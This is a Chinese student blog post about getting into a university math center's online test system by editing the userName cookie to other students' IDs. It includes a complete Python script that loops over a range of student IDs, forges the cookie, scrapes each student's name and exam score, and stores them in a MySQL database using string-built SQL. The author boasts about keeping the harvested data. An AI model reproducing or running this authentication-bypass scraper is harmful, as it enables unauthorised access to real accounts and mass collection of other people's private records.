背景
今天进行了期中考试,考完之后看他们在查别人的成绩,一个一个的查真痛苦→_→,于是我就想,这不是正好这几天在尝试爬虫,那我就写个爬虫获取一下整个学院的人的成绩吧
过程
本来还想着,这次可不是微博那种一个Cookie闯天下,得好好看看模拟登陆是怎么回事了,结果,之后我就惊呆了!
打开数学中心的网站,登陆,看看Cookie,内容如下:
| Name | Content |
|---|---|
| CourseID | 0 |
| ASPSESSIONIDQABRRRSB | JEELCIDDJDFNHKEGNDJKJMOE |
| CWUserLogined | 1 |
| photo | boy%2Egif |
| trueName | %D1%A6%D6%D9%BA%C0 |
| userKind | student |
| userName | 115××××××6 |
欸?貌似只有个userName可以认定这到底是谁登陆的啊,trueName是名字的gb2312码,这个应该作用不大,毕竟有重名。
真正需要的成绩信息是点击在线测试后得到那个网页,按F12,看看源码,这网址也是固定的,就是在数学中心网站的后面加上“zxcs”,这名字起的,浓浓中国风啊( ̄▽ ̄)”
我决定拿python获取一下这个在线测试的网页,获取的时候headers里直接加上cookie。就在此时,抱着试一试的心态,悄悄把cookie中的userName改成了115××××××7,获取网页,居然成功了!!!
我去,此刻我终于明白了为什么那么多人的爬虫都起步于学校的网站(⊙o⊙),我就改一下数字就进入了别人的账号??那密码根本就是搞笑的嘛,为因为忘记密码而影响考试的同学默哀。
既然网页都获取到了,剩下的步骤就很简单了,穷举学号,获取网页,正则提取成绩即可
代码
代码是用python写的,其实爬虫我只会python,真的是不要太方便。
我还顺便把这些存到数据库里了,方便以后查询ˇ∀ˇ
import urllib.request
import mysql.connector
import re
import time
#Initialization
print('Initializing...', end='')
address = 'http://centermath.hit.edu.cn/zxcs/'
user_agent = 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0'
cookie_head = 'CourseID=0; ASPSESSIONIDQABRRRSB=LGAKCIDDEBIJFFPDGLNNNHPI; CWUserLogined=1; photo=boy%2Egif; trueName=%C2%ED%C8%FC%BF%CB; userKind=student; userName='
pattern = re.compile(r'<div class="regards">.*?:(.*?)&.*?</div>.*?<a href="javascript:void\(0\)".*?>(.*?)</a>', re.S)
print('[Done]')
#Database|MySQL
print('Connecting to the database...', end='')
conn = mysql.connector.connect(user='root', database='samp_db')
cur = conn.cursor()
print('[Done]')
begin = int(input('Input the begin:'))
end = int(input('Input the end:'))
for i in range(begin, end+1):
print('Request for ID:%d...' % i, end='')
cur.execute(("select * from students where id = %d" % i))
ans = cur.fetchall()
if(len(ans) > 0):
print('[Exists](%s, %d)' % ans[0][1:])
else:
cookie = cookie_head + str(i)
headers = {
'User-Agent': user_agent,
'Cookie': cookie,
}
request = urllib.request.Request(address, headers = headers)
try:
response = urllib.request.urlopen(request)
time.sleep(1)
except urllib.request.URLError as e:
if hasattr(e, 'code'):
print(e.code)
if hasattr(e, 'reason'):
print(e.reason)
try:
st = response.read().decode('gb2312')
except:
print('[Read Error]')
cur.execute(("insert into students(id, name, score) values (%d, '%s', %s)" % (i, 'None', 0)))
conn.commit()
continue
st = re.findall(pattern, st)
if(len(st) > 0):
st = st[0]
print('[Done](%s, %s)' % st)
cur.execute(("insert into students(id, name, score) values (%d, '%s', %s)" % (i, st[0], st[1])))
conn.commit()
else:
print('[Not Found]')
cur.close()
conn.close()
简单分析
现在的学霸真是越来越多了,受不了的好吧,考个18分只是勉强过得去,16分排名就三位数了!→_→
凡是有成绩的同学,最低分8分,有7个人没有成绩,可能是旷考或者考的时候出问题了。

上面这个图是来用Raw制作出来的,看起来很高端,但貌似效果并不好。好吧,于是又做了一个简单粗暴,通俗易懂的柱状图&折线图。

至此,爬取同学们的成绩就结束了。(但数据我保留下来了,hiahia~)